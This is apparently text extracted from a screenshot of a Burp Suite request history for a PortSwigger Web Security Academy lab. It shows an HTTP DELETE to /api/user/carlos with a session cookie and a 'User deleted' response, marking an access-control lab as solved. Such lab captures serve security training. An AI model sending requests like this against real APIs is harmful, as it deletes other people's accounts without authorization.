 159 https://0a9c00b303d89... GET /resources/labheader/images/ps-lab-solved.svg 200 707 XML svg
158 https://0a9c00b303d89... DELETE /api/user/carlos 200 171 JSON
156 https://merino-images.... GET /favicons/4dc5f5c2699ffd699482ad1f48c88e5fcd317f55696a49881c22... 200 196551 text svg
153 https://merino-images.... GET /favicons/51c3b363f7aa080df672ae9e1552a7b47fd54f72894d9470640... 200 1155 XML svg
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a9c00b303d8916c816a894100b50076.web-security-academy.net
3 Cookie: session=RtHFUbWYBQwEplFObcOjueF6R7xKuEFM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 2
10 Origin:
https://0a9c00b303d8916c816a894100b50076.web-security-academy.net
11 Referer:
https://0a9c00b303d8916c816a894100b50076.web-security-academy.net/api
/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}